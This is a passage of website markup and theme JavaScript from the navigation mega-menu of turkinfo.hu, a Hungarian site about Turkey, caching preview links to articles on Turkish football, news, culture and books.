    <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elhunyt Magyarország tiszteletbeli izmiri konzulja" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elhunyt Magyarország tiszteletbeli izmiri konzulja" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja/aktualis/hirek/"  rel="bookmark" title="Elhunyt Magyarország tiszteletbeli izmiri konzulja">Elhunyt Magyarország tiszteletbeli izmiri konzulja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Romániai védelmi ipari céget vásárol fel a török Otokar" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Romániai védelmi ipari céget vásárol fel a török Otokar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar/aktualis/hirek/"  rel="bookmark" title="Romániai védelmi ipari céget vásárol fel a török Otokar">Romániai védelmi ipari céget vásárol fel a török Otokar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye/aktualis/"  rel="bookmark" title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/busworld-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/busworld-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/busworld-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas/aktualis/hirek/"  rel="bookmark" title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás">Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 